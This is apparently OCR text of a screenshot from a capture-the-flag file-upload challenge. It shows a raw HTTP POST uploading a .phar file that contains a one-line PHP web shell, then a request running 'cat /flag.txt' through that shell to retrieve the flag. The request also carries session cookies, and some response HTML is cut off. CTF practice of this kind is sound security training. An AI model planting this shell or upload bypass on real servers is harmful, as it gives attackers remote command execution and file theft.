 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: upload3.oplabs.us
3 Cookie: cf_clearance=
N_JbPtZpzkCm_96vqIMCO3vP5oMG8zNLU6HM8jFbzwI-1734573909-1.2.1.1-919snce2TA8L9EPLdrIYdogoYGLQ
DxusNjFfkh.igCCAPvkVDOGY7zmFHDm33bJpb0UXx0A30FgAMHyewb17O7cM7Hosp5ZPG876rYHetLOUDEPdRNVuE3h
6_t4rjnYjoWPOBgrTA6FuedEGt_7qMjNpRFgMvbIncxC1tBr2LpmxQSc2PS3LcvwR0r9.24OFM32boRran4AJA1Yqdo
OIBkxUj6gBdYExi6W1Z2Fo5mQfREFF7zvQV.xhPLJNIDQGNmk.DO15fjMACT28RjtOiWBrRzQPs_FAkeLpzKUcO5CR5
Mtg9__1cOelUoZaIy1G_NoVQ4wzd7OF8ZyoU8_i5rjw9Jopk7y5BdaXOyUmhj_MYMX7X.0BBg3jbCcBMdmWTa.JU3ei
NGIy__4GorRtjA; PHPSESSID=27d04fd09ea24a9502fbfcccae491cf6
4 Content-Length: 212
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://upload3.oplabs.us
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR1yxYQSM3dTZqvYb
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://upload3.oplabs.us/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryR1yxYQSM3dTZqvYb
24 Content-Disposition: form-data; name="file"; filename="s6.phar"
25 Content-Type: application/octet-stream
26
27 <?=`$_GET[0]`?>
28
29 ------WebKitFormBoundaryR1yxYQSM3dTZqvYb--
30
Response
Pretty Raw Hex Render
</p>
171 </div>
172
173 <div class="container">
174 <div class="text-center mb-4">
175 <a href="/?debug" class="h5">
[ Debug Source ]
</a>
176 </div>
177
178 <!-- File Upload Form -->
179 <form method="post" enctype="multipart/form-data
id="uploadForm">
180 <input type="file" name="file" id="file" acc
181 <input type="submit" value="Upload File" id=
182 </form>
183
184 <!-- Progress Bar -->
185 <div class="progress" id="progressBar" style="dis
186 <div class="progress-bar progress-bar-stripe
progress-bar-animated" style="width: 0%;">
</div>
187 </div>
188
189 <!-- Error/Success Messages -->
190 <div class="mt-3 text-center">
upload3.oplabs.us/upload/27d0
https://upload3.oplabs.us/upload/27d04fd09ea24a9502fbfcccae491cf6/s6.phar?0=cat%20/flag.txt
STOUTCTF{HUgYrh4ZK7a1Ztk8PQRsE843mPv1GxPn}